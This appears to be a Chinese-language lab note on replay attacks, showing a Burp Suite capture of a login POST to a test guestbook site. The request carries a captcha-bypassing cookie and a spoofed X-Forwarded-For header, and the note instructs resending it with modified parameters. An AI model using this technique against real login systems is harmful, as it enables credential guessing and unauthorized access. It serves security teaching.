 重放攻击是将截获的数据包进行重放，达到身份认证等目的
Send Cancel < ▼ > ▼ Target: http://www.guestbook.test
Request
Pretty Raw Hex \n ≡
1 POST /login.php HTTP/1.1
2 Host: www.guestbook.test
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://www.guestbook.test
10 Connection: close
11 Referer: http://www.guestbook.test/login.php
12 Cookie: code=suc
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 username=aaa&password=aaaaa&code=suc&submit=%E7%99%BB+%E5%BD%95
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Mar 2023 09:17:36 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 88
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <script>
window.alert('账号或密码错误');
window.location.href='login.php';
</script>
通过修改参数 发送send 达到重放的目的